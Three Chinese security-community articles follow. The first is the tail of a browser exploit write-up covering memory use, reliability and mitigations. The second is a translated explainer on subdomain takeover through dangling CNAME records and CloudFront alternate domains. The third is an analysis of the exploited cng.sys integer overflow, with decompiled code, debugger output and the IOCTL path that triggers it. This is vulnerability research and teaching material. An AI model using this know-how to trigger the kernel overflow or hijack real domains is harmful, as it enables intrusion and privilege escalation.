这是在poc.py中的construct_payload方法中实现的 ,并设法将有效负载的大小减小到大约18MB。。
**关于资源的使用**
至少在理论上,漏洞需要相当多的内存:
一个8GB缓冲区,保存我们的“JavaScript”有效负载。 实际上,它更像是12
GB,因为在最后的realloc期间,4GB缓冲区的内容必须复制到一个新的8GB缓冲区
多个(大约6GB)缓冲区,由JavaScript分配以填充由realloc创建的空洞
大约256 MB的ArrayBuffers
然而,由于许多缓冲器从未被写入,它们不一定消耗任何物理存储器。
此外,在最后的realloc期间,只有4GB的新缓冲区将被写入到旧的缓冲区被释放之前,所以真正的“只”8 GB是必需的。
这仍然是很大的内存。 然而,有一些技术,如果物理内存变低,将有助于减少该数量:
内存压缩(macOS):大内存区域可以压缩和交换出来。 这是我们的用例的完美,因为8GB缓冲区将完全填充零。 这种效果可以在Activity
Monitor.app中观察到,在某些时候显示超过6 GB的内存被“压缩”在利用期间。
页重复数据删除(Windows,Linux):包含相同内容的页面被映射为写时复制(COW),并指向同一物理页面(实质上将内存使用减少到4KB)。
CPU使用率也将在(解压缩)时被使用得相当高。 然而,CPU压力可以进一步减少通过发送有效载荷在较小的块之间的延迟(这将明显增加漏洞利用所需的时间)。
这也将给予OS更多的时间来压缩和/或去重复大的存储器缓冲器。
**进一步改进的可能性**
在当前的漏洞中有一些不可靠的来源,主要是处理时序:
在发送有效载荷数据期间,如果JavaScript在浏览器完全处理下一个块之前运行分配,则分配将“去同步”。 这可能导致失败的攻击。
理想情况下,一旦下一个块被接收和处理,JavaScript就会执行分配。 这可能通过观察CPU使用情况来确定。
如果垃圾收集循环在我们已经破坏FreeSpan之后但在我们修复它之前运行,我们就崩溃了
如果在我们释放了一些ArrayBuffer之后但是在触发溢出之前运行了一个可压缩的gargabe收集循环,则攻击将失败,因为Arena将再次被填满。
如果假的空闲单元恰好放置在释放的ArrayBuffer的单元格内,那么我们的漏洞将会失败,并且浏览器会在下一个gargabe收集周期中崩溃。 每个arena
有25个cells per,这给我们理论上的1/25失败的机会。 然而,在我的实验中,空闲单元总是位于相同的偏移量(到
Arena中的1216个字节),指示在开发开始时的引擎的状态是相当确定的(至少关于 Arena持有的状态大小为160字节的对象)。
从我的经验,如果浏览器没有大量使用,漏洞运行相当可靠(> 95%)。
如果10+个其他选项卡已打开,漏洞利用仍然有效,但如果目前正在加载大型Web应用程序,则可能会失败。
**结论**
虽然从攻击者的角度来看,这个漏洞并不理想,但它仍然可以被相当可靠地利用并且没有太多的带宽使用。
有趣的是看到各种技术(压缩,相同的页面合并,…)可以使一个更容易利用的bug。
想想如何防止这样的bug的可利用性,一些事情想起来了。 一个相当通用的缓解是保护页(每当以某种方式访问时,导致segfault的页)。
这些将必须在每个mmap分配区域之前或之后分配,并且因此将防止利用诸如这一个的线性溢出。 然而,它们不能防止非线性溢出,例如这个错误 。
另一种可能性是引入内部mmap随机化以分散遍及地址空间的分配区域(可能仅在64位系统上有效)。 这最好由内核执行,但也可以在用户空间中执行。 | 社区文章 |
# 【技术分享】详解子域劫持的原理与防范
|
##### 译文声明
本文是翻译文章,文章来源:blog.sweepatic.com
原文地址:<https://blog.sweepatic.com/subdomain-takeover-principles/>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[buusc](http://bobao.360.cn/member/contribute?uid=2911266421)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
也许你还不知道,但你的网站可以被他人劫持!通过利用DNS[区域委派](https://technet.microsoft.com/en-us/library/cc771640.aspx)配置上出现的疏忽,黑客可以控制你的网站的域或子域。这种攻击被称为子域劫持(subdomain
takeover)。
子域劫持是个高危互联网安全漏洞,其基本原理是黑客通过注册他人没有续费的云服务子域来恶性控制一个或多个正经网站的域。这开创了一些独特的攻击方式,从最基本的利用用户对网站域名的信任进行诈骗,到越权访问(在[这篇](https://hackerone.com/reports/172137)Arne
Swinnen写的漏洞报告中有详细解释和实例)。
**情景再现**
假设你在一个制造并销售某种产品的大型企业工作,企业的主网站是example.com。因为这是二十一世纪,所以企业决定在通过实体店销售产品的同时也入军互联网销售。你被安排的工作就是建立并管理销售公司产品的电子商务平台。
为了快速建立一个电商平台,你决定选择一家提供电商解决方案的云服务公司(如阿里云,
华为企业云等)。在你完成平台的设置后,你的云服务供应商会分配给你一个它的子域,如阿里云可能会分配给你example.aliyun.com。当然,这个域名不太引人瞩目,你更希望使用一个属于你自己公司的域名,比如shop.example.com。
你可以通过两种不同方法实现这一点:
1\. 使用HTTP
301或302重定向,将访问shop.example.com的用户重新定向到电商供应商的子域(如example.aliyun.com)。不过这个方法有个很大的缺陷–
被重定向的浏览器在地址栏中会更改为供应商的域名,而不保留你公司的域名。
2\.
在你的DNS服务器上配置一个CNAME记录,将公司电商网站所属区域的DNS解析委派给电商平台供应商。使用这个方法的话,用户的浏览器地址栏会保留公司的域名。
使用CNAME记录的方案更加完善,所以你选择了方案2。
现在快进到一年后。很可惜的是,因种种市场原因电商平台的营业额远低于预期值。为了削减支出,管理层迫于无奈让你暂时将公司的电商平台离线,等待他们重新规划公司战略。
为了省钱,你取消了公司在电商平台供应商订购的云服务。在这一刻,子域劫持漏洞便可能出现:如果你在取消订购后忘记将你DNS区域文件(zone
file)中的CNAME记录删除,那么任何人都可以通过在电商平台供应商注册你所用过的子域来劫持你的域。
换句话说,如果有人在你取消订购后去阿里云注册了你曾经使用的example.aliyun.com,并且你没有将你DNS服务器上相关的CNAME记录删除,则任何访问shop.example.com的用户都会被指向劫持者的网站。
不少读者可能对这种情况不太熟悉,但事实上子域劫持已经逐渐成为了一个不可忽视的威胁。不久前,特朗普的网站的一个子域(secure2.donaldtrump.com)就[被伊拉克黑客劫持了](http://www.networkworld.com/article/3171732/security/iraqi-hacker-took-credit-for-hijacking-subdomain-and-defacing-trump-site.html),使美国政府颜面尽失。
以下是几篇记录不同知名网站子域劫持漏洞的漏洞报告,若读者感兴趣可以阅读:
[vine.co子域劫持](http://hackerone.com/reports/32825)
[greenhouse.io子域劫持](https://hackerone.com/reports/38007)
[uber.com子域劫持](https://hackerone.com/reports/175070)
作为这个领域的专家,Sweepatic(原作者的公司)的渗透工程师们近期发现了许多企业都存在子域劫持漏洞,其中不乏银行,政府机关等大型机构。我们目前正在与这些机构联络以便修复这些漏洞,但子域劫持漏洞的广泛度可见一斑。
**云服务供应商**
当然,这种漏洞的影响不限于提供电商平台的云服务公司,它对整个云服务产业都有威胁。随着云服务的普及,互联网上存在许多指向大型云服务供应商(如亚马逊和微软)的CNAME记录。在特定情况下,这些CNAME记录的子域很容易被劫持。
我们以亚马逊的CloudFront云服务为例。CloudFront是个内容分发网络服务(CDN),以“分发”为基本的信息存储单元。
简单来说,每个分发都可以被看做在亚马逊Cloudfront服务器上托管的一组静态文件。
在创立一个新的分发后(如上图所示),亚马逊会随机生成一个域名,如d2erlblaho6777.cloudfront.net;通过访问这个域名就可访问分发里的文件。从表面上看,随机生成域名似乎可以避免子域劫持,因为黑客无法控制自己获取什么域名,但可惜事实并没有这么简单。
问题的始因在于分发域与IP地址间的映射并非一对一;各个分发域并没有专用的独立IP地址 。相反,Cloudfront使用的是多对多映射。
Cloudfront使用了虚拟主机技术,将所有分发域都被映射到较少的一组Cloudfront服务器上,并在内部通过映射表将分发域转换为储存其文件的服务器的地址。熟悉虚拟主机技术的读者应该都明白,在虚拟主机环境下使用CNAME记录并非易事,因为网络服务器需要通过HTTP
Host字段判定用户所请求的域–而这个特性却恰好给了黑客可乘之机。
假设你想使用static.example.com作为提供静态文件的服务器,那就需要在你的DNS服务器上添加这样一条CNAME记录:
static.example.com. 600 IN CNAME d2erlblaho6777.cloudfront.net.
但是,如果用户通过static.example.com来访问托管你分发的CloudFront服务器,那么亚马逊在用户的HTTP请求的
Host字段看到的域名就会是static.example.com。可是这个域名并不在Cloudfront的映射表里,所以服务器无法将这个域名解析到对应的分发的网络地址。
为了解决这个问题,CloudFront允许客户通过设置界面为自己的分发域添加额外的备用域名。CloudFront会将这些域名加入自己的内部映射表,这样在使用CNAME时亚马逊的服务器就能正常解析分发的地址了。
如果一个域拥有一个指向CloudFront的CNAME记录,但是相对应的分发被删除了,那么黑客就可以利用以上方法对这个域名实行劫持。黑客只需建立一个CloudFront分发,再将目标域的域名添加到备用域名设置里即可。在用户下次访问时,CloudFront就会通过映射表将用户指向黑客提供的文件。
**风险**
大部分机构都没有定期审查DNS设置的习惯。多数情况下,这些机构都缺乏用于添加、更改或删除DNS区域文件中的记录的标准化流程;有的甚至缺乏记录对DNS区域文件的改动的日志。虽然管理员们对于信息安全的重视在日益提高,但对于这个DNS解析类漏洞的认知度还需改进。
“若把同一项责任分给多个人,则没有人会承担此责。”- 爱德华兹·戴明(著名管理学家)
如前文所述,子域劫持的后果十分严重。黑客可以通过利用用户对你公司域名的信任开展钓鱼活动。对于用户来说,根本无法辨别所浏览的网页究竟是拥有这个域名的公司所提供的,还是黑客提供的。
同时,黑客还可以结合其他漏洞造成更严重的影响。举个例子:
许多Web应用都把会话cookie的访问权限设立为一个通配符域(如*.example.com),所以这个域名下的各个子域都可访问它。通过劫持目标Web应用的一个被遗忘的子域并诱骗用户访问它,黑客就能越过应用所有的XSS(跨站脚本攻击)防护措施并盗取用户的会话cookie。这可以被看做一种进阶版的XSS。
**防范措施**
防范子域劫持等DNS解析漏洞的第一步是定期检查并分析你所管理的网站的DNS记录。想要避免子域劫持,管理员必须确保在取消云服务时同时删除DNS文件里的相关记录。我在[前一篇文章](https://blog.sweepatic.com/art-of-subdomain-enumeration/)里提到过如何进行子域枚举,这对搜寻你的DNS文件里是否存在被遗忘的子域很有帮助。
从宏观角度来看,任何拥有多个网站的机构都应该建立一套完善的DNS记录管理体系,否则漏洞出现只是时间的问题
。在互联网时代,拥有上百个子域的机构非常常见,且各个子域很可能由不同人员负责管理
,而在这种混乱的局势下很容易出现疏忽。在我的渗透工作中,经常会碰到客户自己都不知道公司所拥有的所有域名是哪些,这是十分危险的。将管理DNS的责任清晰划分,并保持对你所管理的网络的结构的准确认知在今天是至关重要的。
下次再见! | 社区文章 |
看到GPZ很久之前披露的一个在野cng.sys驱动漏洞,本文对其进行简单分析,希望能从中学习到一些知识
# 漏洞描述
概述:
内核驱动模块`cng.sys`中存在整数溢出漏洞,利用此漏洞进行越界读写,最终可实现本地提取,此漏洞被黑客用于Chrome sandbox
escape(CVE-2020-15999)
影响的windows版本:
Windows 10 2004以及之前的版本
# 漏洞分析
Windows版本:win10 1903 10.0.18362.836
根据GPZ给出的Poc,可以定位到漏洞函数`cng!CfgAdtpFormatPropertyBlock`,`size`可以被用户控制,`6 *
size`的结果强行转换为有符号的16位整数,`0x10000 // 0x6`的结果为0x2aa,`0x10000 /
6`的结果为10922.666666666666,假设控制size的大小为0x2ab,将其乘上6就溢出为2,`BCryptAlloc`函数内部会调用ExAllocatePoolWithTag或者SkAllocatePool在类型为NonPagedPoolNx池动态申请池空间,此时`NumberOfBytes`为2,申请的空间就十分小,然而do-while循环的次数为size(即0x2ab),每次向池空间写入6字节,最终导致越界写入,触发BSOD
__int64 __fastcall CfgAdtpFormatPropertyBlock(char *a1, unsigned __int16 size, __int64 a3)
{
unsigned int v3; // ebx
char *v6; // r14
__int16 v7; // di
_WORD *pool_ptr; // rax
_WORD *v9; // rdx
_WORD *pool_ptr_w; // rcx
__int64 count; // r8
_WORD *v12; // rcx
char v13; // al
v3 = 0;
v6 = a1;
if ( a1 && size && a3 )
{
v7 = 6 * size;
pool_ptr = BCryptAlloc((unsigned __int16)(6 * size));// 6 * 0x2aab = 2
v9 = pool_ptr;
if ( pool_ptr )
{
pool_ptr_w = pool_ptr;
if ( size )
{
count = size;
do
{
// store 6 bytes every time
*pool_ptr_w = (unsigned __int8)a0123456789abcd[(unsigned __int64)(unsigned __int8)*v6 >> 4];
v12 = pool_ptr_w + 1;
v13 = *v6++;
*v12++ = (unsigned __int8)a0123456789abcd[v13 & 0xF];
*v12 = 0x20;
pool_ptr_w = v12 + 1;
--count;
}
while ( count );
}
*(_QWORD *)(a3 + 8) = v9;
*(_WORD *)(a3 + 2) = v7;
*(_WORD *)a3 = v7 - 2;
}
else
{
return 0xC000009A;
}
}
else
{
return 0xC000000D;
}
return v3;
}
PVOID __fastcall BCryptAlloc(SIZE_T NumberOfBytes)
{
char DeviceContext; // al
DeviceContext = (char)WPP_MAIN_CB.Queue.Wcb.DeviceContext;
if ( !LODWORD(WPP_MAIN_CB.Queue.Wcb.DeviceContext) )
DeviceContext = GetTrustedEnvironment();
if ( (DeviceContext & 2) != 0 )
return (PVOID)SkAllocatePool(0x200i64, NumberOfBytes, 'bgnC');// NonPagedPoolNx
else
return ExAllocatePoolWithTag((POOL_TYPE)0x200, NumberOfBytes, 'bgnC');// NonPagedPoolNx
}
# 漏洞调试
## cng!CngDispatch
从驱动的cng!DriverEntry入口函数入手,发现好几个MajorFunction都设置为cng!CngDispatch
DriverObject->MajorFunction[0] = (PDRIVER_DISPATCH)CngDispatch;
DriverObject->MajorFunction[2] = (PDRIVER_DISPATCH)CngDispatch;
DriverObject->MajorFunction[3] = (PDRIVER_DISPATCH)CngDispatch;
DriverObject->MajorFunction[4] = (PDRIVER_DISPATCH)CngDispatch;
DriverObject->MajorFunction[5] = (PDRIVER_DISPATCH)CngDispatch;
DriverObject->MajorFunction[0xA] = (PDRIVER_DISPATCH)CngDispatch;
DriverObject->MajorFunction[0xE] = (PDRIVER_DISPATCH)CngDispatch;
跟进cng!CngDispatch函数,可以看到switch中以Major Function Code作为条件,当前案例中关注的是case
0xe,宏IRP_MJ_DEVICE_CONTROL的值为0xe,用户态调用DeviceIoControl这个API最终执行到内核驱动模块中的DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL]
IoCode即为IO控制码,从崩溃的栈帧回溯的执行路径获悉IoCode为0x390400,但是很遗憾,我的分析属于一种根据结果来推断过程(根据崩溃的栈帧),这也是四哥痛骂的那波人之一(我太菜了),代码审计的逻辑是从cng!CngDispatch函数开始,进入到cng!CngDeviceControl函数中根据不同IoCode进行递归,然后进行代码审计。本身来说这个漏洞成因相对简单,需要学习的是寻找触发漏洞路径
switch ( CurrentStackLocation->MajorFunction )
{
...
case 0xEu:
IoCode = CurrentStackLocation->Parameters.Read.ByteOffset.LowPart;
if ( (IoCode & 3) == 2 && CurrentStackLocation->Parameters.Read.Length )
{
...
}
else
{
OutputBuffer = irp->AssociatedIrp.MasterIrp;
InputBuffer = OutputBuffer;
OutputLen = CurrentStackLocation->Parameters.Read.Length;
}
irp->IoStatus.Status = CngDeviceControl(
InputBuffer,
CurrentStackLocation->Parameters.Create.Options,// InputLen
OutputBuffer,
&OutputLen,
IoCode,
irp->RequestorMode);
irp->IoStatus.Information = OutputLen;
break;
}
## cng!CngDeviceControl
在cng!CngDispatch函数中下断点,然后查看一下cng!CngDeviceControl函数的6个参数,分别为输入缓冲区、输入缓冲区长度、输出缓冲区、输出缓冲区长度的指针、IO控制码、请求模式
1: kd> ba e1 /w "@$curprocess.Name == \"poc.exe\"" cng!CngDispatch+85
从上图的第5个参数可以看到传入的IoCode为0x390400,因为抵达漏洞函数需要执行过函数cng!ConfigIoHandler_Safeguarded,cng!CngDeviceControl函数中存在这样的判断
if ( IoCode == 0x390400 )
return ConfigIoHandler_Safeguarded(InputBuffer, NumberOfBytes, (IRP *)OutputBuffer, OutputLen);
## cng!ConfigIoHandler_Safeguarded
cng!ConfigIoHandler_Safeguarded使用的参数为cng!CngDeviceControl前四个参数:rcx,rdx,r8,r9
跟进cng!ConfigIoHandler_Safeguarded函数,可以看到函数根据输入缓冲区的长度申请了两个大小相同的池块,姑且称为pool1、pool2,将输入缓冲区的内容拷贝至pool1,pool2初始化为0,
**在后续的分析过程,将pool1的首地址称为pool_ptr1,pool2的首地址称为pool_ptr2**
__int64 __fastcall ConfigIoHandler_Safeguarded(
PVOID InputBuffer,
SIZE_T InputLen,
PVOID OutputBuffer,
ULONG *OutputLen)
{
...
size = InputLen;
if ( OutputBuffer )
v7 = *OutputLen; // v7 = 8
else
v7 = 0;
*OutputLen = 0;
v8 = 8;
len = v7; // len = 8
if ( v7 < 8 )
{
if ( v7 )
memset(OutputBuffer, 0, v7);
return 0xC0000023;
}
else
{
v9 = (unsigned int)InputLen;
pool_ptr1 = BCryptAlloc((unsigned int)InputLen); // allocate pool1
v11 = BCryptAlloc(v9); // allocate pool2
pool_ptr2 = v11;
if ( pool_ptr1 && v11 )
{
memmove(pool_ptr1, InputBuffer, v9); // copy InputBuffer to pool1
memset(pool_ptr2, 0, v9); // clear pool2
v13 = IoUnpack_SG_ParamBlock_Header(pool_ptr1, size, &v19, pool_ptr2);
if ( v13 )
{
v15 = WinErrorToNtStatus(v13);
}
else
{
v14 = ConfigFunctionIoHandler(
v19,
(int)pool_ptr1,
size,
(struct _CRYPT_CONTEXT_FUNCTION_PROVIDERS *)OutputBuffer,
&len,
(__int64)pool_ptr2);
...
}
...
}
...
}
在调试器中查看执行memmove前后的变化,验证以上说法(ps:pool size没有加上大小为0x10字节的pool header)
## cng!IoUnpack_SG_ParamBlock_Header
从伪代码中可以得知调用cng!IoUnpack_SG_ParamBlock_Header的返回值必须为0,否则函数直接返回,于是继续跟进cng!IoUnpack_SG_ParamBlock_Header,函数首先进行pool_ptr1
+ 2 < pool_ptr1的判断,然后又进行pool_ptr1 + 2 > (_DWORD _)((char_ )pool_ptr1 +
size这样的判断,不太清楚这样做的意义,获取pool1的前4字节,与`0x1A2B3C4D`进行比较,因此输入缓冲区的前4字节设置为0x1A2B3C4D,第3个参数所指内存会保存pool1的第二个4字节,数值为0x10400,for循环内会将pool2的前8字节置位
__int64 __fastcall IoUnpack_SG_ParamBlock_Header(_DWORD *pool_ptr1, unsigned int size, _DWORD *a3, _QWORD *pool_ptr2)
{
...
v4 = 0;
if ( !pool_ptr1 )
return 1i64;
if ( pool_ptr1 + 2 < pool_ptr1 )
return 1i64;
v5 = size;
if ( pool_ptr1 + 2 > (_DWORD *)((char *)pool_ptr1 + size) || *pool_ptr1 != 0x1A2B3C4D )
return 1i64;
if ( a3 )
*a3 = pool_ptr1[1];
if ( !pool_ptr2 )
return 0i64;
v6 = pool_ptr2 + 1;
if ( pool_ptr2 + 1 >= pool_ptr2 )
{
if ( v6 <= (_QWORD *)((char *)pool_ptr2 + size) )
{
v7 = 0;
for ( i = pool_ptr2; !*i; ++i )
{
if ( (unsigned int)++v7 >= 8 )
{
*pool_ptr2 = 0xFFFFFFFFFFFFFFFFui64;
return 0i64;
}
...
}
...
}
...
}
...
}
查看pool2在执行完循环前后的变化
1: kd> dq @rax l4
ffffbb0f`7e160000 00000000`00000000 00000000`00000000
ffffbb0f`7e160010 00000000`00000000 00000000`00000000
1: kd> dq @r9 l4
ffffbb0f`7e160000 ffffffff`ffffffff 00000000`00000000
ffffbb0f`7e160010 00000000`00000000 00000000`00000000
## cng!ConfigFunctionIoHandler
回到cng!ConfigIoHandler_Safeguarded函数,函数继续调用cng!ConfigFunctionIoHandler函数,第一个参数传入的值为0x10400,HIWORD(a1)返回的结果为1,就会进入到cng!ConfigurationFunctionIoHandler函数,a2、a3、a4、a5、a6对应的是pool_ptr1、InputLen、OutputBuffer、&OutputLen、pool_ptr2
NTSTATUS __fastcall ConfigFunctionIoHandler(
unsigned int a1,
int a2,
unsigned int a3,
struct _CRYPT_CONTEXT_FUNCTION_PROVIDERS *a4,
_DWORD *a5,
__int64 a6)
{
switch ( HIWORD(a1) )
{
case 0u:
return RegistrationFunctionIoHandler(a1, a2, a3, (int)a4, (ULONG)a5, a6);
case 1u:
return ConfigurationFunctionIoHandler(a1, a2, a3, a4, a5, a6);
case 2u:
return ResolutionFunctionIoHandler(a1, a2, a3, (int)a4, (ULONG)a5, a6);
}
return 0xC00000AF;
}
在调试器中查看cng!ConfigurationFunctionIoHandler函数的参数
## cng!ConfigurationFunctionIoHandler
cng!ConfigurationFunctionIoHandler函数开头调用cng!IoUnpack_SG_Configuration_ParamBlock,从函数名跟上文的分析来看,该函数会对池块的某些部分进行一些必要的检查并写入一些值,函数的返回值依然需要为0
## cng!IoUnpack_SG_Configuration_ParamBlock
跟进cng!IoUnpack_SG_Configuration_ParamBlock函数,先对pool1的大小与8进行对比,由于我们使用的大小为0x3aab,还不能直接返回0,将pool1的首地址加上0x68得到v18,当前实例中保证pool1
< v18 < (pool1 +
poolsize),紧接着就是一连串的判断后决定是否调用cng!IoUnpack_SG_SzString、cng!IoUnpack_SG_ContextFunctionConfig、cng!IoUnpack_SG_Buffer函数,由于a4、a6、a7等都为变量的地址(不为0),故都会进入分支执行这些函数
在调试器中查看一下第一次执行完cng!IoUnpack_SG_SzString函数后的变化
在调试器中查看一下最后一次执行完cng!IoUnpack_SG_ContextFunctionConfig函数后的变化
在调试器中查看一下执行完cng!IoUnpack_SG_Buffer函数后的变化
从上面几张图片可以看到,执行完cng!IoUnpack_SG_SzString、cng!IoUnpack_SG_ContextFunctionConfig、cng!IoUnpack_SG_Buffer函数后,缓冲区偏移0x10、0x18、0x20、0x28、0x30、0x40、0x48、0x58的内容在原有的基础上加上了pool1的首地址
## cng!IoUnpack_SG_Buffer
对cng!IoUnpack_SG_Buffer函数进行简单的分析,可以发现函数内向pool_ptr2偏移0x58字节写入8字节的0xff,在pool_ptr2偏移poi(pool_ptr1
+ 0x58)(当前数值为0x1000)处开始写入poi(pool_ptr1 + 0x50)(当前数值为0x2ab)字节的0xff
...
if ( pool_ptr1_off58 )
{
v9 = (__int64)pool_ptr1_off58 - pool_ptr1;
if ( pool_ptr2 )
{
v10 = (char *)(v9 + pool_ptr2); // v10 = pool_ptr2 + 0x58
if ( v9 + pool_ptr2 >= pool_ptr2 )
{
if ( v10 + 8 >= v10 && (unsigned __int64)(v10 + 8) <= pool_ptr2 + size )
{
v11 = 0;
v12 = (char *)(v9 + pool_ptr2); // v12 = pool_ptr2 + 0x58
while ( !*v12 )
{
++v11;
++v12;
if ( v11 >= 8 )
{
*(_QWORD *)v10 = 0xFFFFFFFFFFFFFFFFui64;// *(pool_ptr2+0x58) = 0xFFFFFFFFFFFFFFFF
goto LABEL_10;
}
...
}
...
}
...
}
...
LABEL_10:
v13 = 0i64;
if ( *pool_ptr1_off58 != 0xFFFFFFFFFFFFFFFFui64 )
v13 = *pool_ptr1_off58 + pool_ptr1;
*pool_ptr1_off58 = v13; // *(pool_ptr1 + 0x58) += pool_ptr1
}
if ( !v13 )
return 0i64;
if ( v13 >= pool_ptr1 && pool_ptr1_off50_val + v13 >= v13 && pool_ptr1_off50_val + v13 <= size + pool_ptr1 )
{
v17 = v13 - pool_ptr1; // v17 = *(pool_ptr1 + 0x58) - pool_ptr1 = 0x1000
if ( pool_ptr2 )
{
v18 = (void *)(v17 + pool_ptr2);
if ( v17 + pool_ptr2 >= pool_ptr2 )
{
v19 = pool_ptr2 + pool_ptr1_off50_val + v17;// v19 = pool_ptr2 + 0x1000 + 0x2aab
if ( v19 >= (unsigned __int64)v18 && v19 <= v6 + pool_ptr2 )
{
v20 = 0;
if ( !(_DWORD)pool_ptr1_off50_val )
{
LABEL_37:
memset((void *)(v17 + pool_ptr2), 0xFF, pool_ptr1_off50_val);
return 0i64;
}
...
}
...
}
...
}
...
}
...
在调试器中查看pool2的内容进行验证
1: kd> dq 0xffffbb0f7e160058 l1
ffffbb0f`7e160058 ffffffff`ffffffff
1: kd> dq 0xffffbb0f7e161000
ffffbb0f`7e161000 ffffffff`ffffffff ffffffff`ffffffff
ffffbb0f`7e161010 ffffffff`ffffffff ffffffff`ffffffff
ffffbb0f`7e161020 ffffffff`ffffffff ffffffff`ffffffff
ffffbb0f`7e161030 ffffffff`ffffffff ffffffff`ffffffff
ffffbb0f`7e161040 ffffffff`ffffffff ffffffff`ffffffff
ffffbb0f`7e161050 ffffffff`ffffffff ffffffff`ffffffff
ffffbb0f`7e161060 ffffffff`ffffffff ffffffff`ffffffff
ffffbb0f`7e161070 ffffffff`ffffffff ffffffff`ffffffff
1: kd> dq 0xffffbb0f7e163aab-10
ffffbb0f`7e163a9b ffffffff`ffffffff ffffffff`ffffffff
ffffbb0f`7e163aab dcde6800`00000000 000000ff`8d6f0e3e
ffffbb0f`7e163abb 00000000`00000000 15fab900`00000000
ffffbb0f`7e163acb 000000ff`ffbb0f7e 00000000`00000000
ffffbb0f`7e163adb 00000000`00000000 00000000`00000000
ffffbb0f`7e163aeb 00000000`00000000 00000000`00000000
ffffbb0f`7e163afb 00000000`00000000 00000000`00000000
ffffbb0f`7e163b0b 00000000`00000000 00000000`00000000
执行完以上部分,紧接着就是一组赋值操作,然后返回0
if ( a3 )
*a3 = *(_DWORD *)(pool_ptr1 + 8);
if ( a4 )
*a4 = *(_QWORD *)(pool_ptr1 + 0x10);
if ( a5 )
*a5 = *(_DWORD *)(pool_ptr1 + 0x18);
if ( a6 )
*a6 = *(_QWORD *)(pool_ptr1 + 0x20);
if ( a7 )
*a7 = *(_QWORD *)(pool_ptr1 + 0x28);
if ( a8 )
*a8 = *(_QWORD *)(pool_ptr1 + 0x30);
if ( a9 )
*a9 = *(_DWORD *)(pool_ptr1 + 0x38);
if ( a10 )
*a10 = *(_QWORD *)(pool_ptr1 + 0x40);
if ( a11 )
*a11 = *(_QWORD *)(pool_ptr1 + 0x48);
if ( a12 )
*a12 = *(_DWORD *)(pool_ptr1 + 0x50);
if ( a13 )
*a13 = *(_QWORD *)(pool_ptr1 + 0x58);
if ( a14 )
*a14 = *(_QWORD *)(pool_ptr1 + 0x60);
return 0i64;
返回到cng!ConfigurationFunctionIoHandler函数后,由于输入缓冲区的第二个四字节0x10400被截断为0x400,就会执行到这样的分支
if ( a1 == 0x400 )
return BCryptSetContextFunctionProperty(
dwTable, //*a3=*(_DWORD *)(pool_ptr1 + 8)
pszContext, //*a4=*(_QWORD *)(pool_ptr1 + 0x10)
dwInterface,//*a5=*(_DWORD *)(pool_ptr1 + 0x18)
pszFunction,//*a6=*(_QWORD *)(pool_ptr1 + 0x20)
pszProperty,//*a8=*(_QWORD *)(pool_ptr1 + 0x30)
cbValue, //*a12=*(_DWORD *)(pool_ptr1 + 0x50)
pbValue); //*a13=*(_QWORD *)(pool_ptr1 + 0x58)
## cng!BCryptSetContextFunctionProperty
跟进cng!BCryptSetContextFunctionProperty函数,继续分析此函数,cng!ValidateTableId所在的分支无法满足条件,利用cbValue和pbValue的值初始化DestinationString,利用此DestinationString调用cng!CfgReg_Acquire
NTSTATUS __stdcall BCryptSetContextFunctionProperty(
ULONG dwTable, // pool_ptr1_off_8
LPCWSTR pszContext, // pool_ptr1_off_10
ULONG dwInterface, // pool_ptr1_off_18
LPCWSTR pszFunction, // pool_ptr1_off_20
LPCWSTR pszProperty, // pool_ptr1_off_30
ULONG cbValue, // pool_ptr1_off_50
PUCHAR pbValue) // pool_ptr1_off_58
{
...
*(_QWORD *)&DestinationString.Length = 0i64;
v36 = 0;
v34 = 0;
v35 = 0;
v37 = 0i64;
v38 = 0i64;
v39 = 0i64;
DestinationString.Buffer = 0i64;
v42 = 0i64;
if ( !ValidateTableId(dwTable) // dwTable = 1, false
|| !(unsigned int)ValidateInterfaceId(dwInterface, 0)// dwInterface=3, false
|| !v13 // pszFunction, false
|| *v13 == (_WORD)v12 // *pszFunction != 0, false
|| !pszProperty // pszProperty, false
|| *pszProperty == (_WORD)v12 ) // *pszProperty != 0, false
{
v16 = 0x57;
LABEL_36:
if ( !v10 )
goto LABEL_38;
goto LABEL_37;
}
if ( cbValue && pbValue ) // true
{
*(_QWORD *)&DestinationString.Length = pbValue;
LODWORD(DestinationString.Buffer) = cbValue;
HIDWORD(DestinationString.Buffer) = cbValue;
LODWORD(v42) = v12;
}
v14 = CfgReg_Acquire(v11, dwTable, 0x3001Fi64);
...
}
## cng!CfgReg_Acquire
进一步跟进cng!CfgReg_Acquire,发现cng!VerifyRegistryAccess函数尝试对System\CurrentControlSet\Control\Cryptography\Configuration\Local注册表项执行操作,cng!VerifyRegistryAccess内部调用cng!KeRegOpenKey尝试打开注册表表项
根据cng!VerifyRegistryAccess的返回值为5得知打开失败,函数将5返回给cng!BCryptSetContextFunctionProperty
紧接着在cng!BCryptSetContextFunctionProperty的执行流程大体如下,分别使用pool1_ptr+0x100、pool1_ptr+0x200、pool1_ptr+0x400处的字符初始化三个新的UnicodeString
...
v14 = CfgReg_Acquire(v11, dwTable, 0x3001Fi64);// v14 = 5
v16 = v14;
if ( v14 )
{
v17 = v14 == 5; // v17 = true
goto LABEL_43;
}
...
LABEL_43:
if ( !v17 )
goto LABEL_49;
}
*(_QWORD *)&DestinationString.Length = 0i64;
DestinationString.Buffer = 0i64;
*(_QWORD *)&v40.Length = 0i64;
v40.Buffer = 0i64;
*(_QWORD *)&v43.Length = 0i64;
v43.Buffer = 0i64;
RtlInitUnicodeString(&DestinationString, pszContext);// pool_ptr1_off_10
RtlInitUnicodeString(&v40, pszFunction); // pool_ptr1_off_20
RtlInitUnicodeString(&v43, pszProperty); // pool_ptr1_off_30
## cng!CfgAdtReportFunctionPropertyModification
在初始化三个UnicodeString后,进入下面的分支调用cng!CfgAdtReportFunctionPropertyModification函数
在调试器中查看一下函数的参数,最少有10个,IDA反编译出来的结果中有11个
从上图中可以看到,在rsp+40的位置存储了0x2aab,这个数值来自于pool_ptr1 +
0x50的位置,查看一下寄存器r14w的数据来源,可以看到函数序言部分将pool_ptr1 + 0x50处的值赋给r14d
cng!CfgAdtReportFunctionPropertyModification函数内部调用最终的漏洞函数cng!CfgAdtpFormatPropertyBlock,调试器中查看一下cng!CfgAdtpFormatPropertyBlock的参数,可以看到第二个参数来自于cng!CfgAdtReportFunctionPropertyModification的第九个参数,数值为0x2aab
## cng!CfgAdtpFormatPropertyBlock
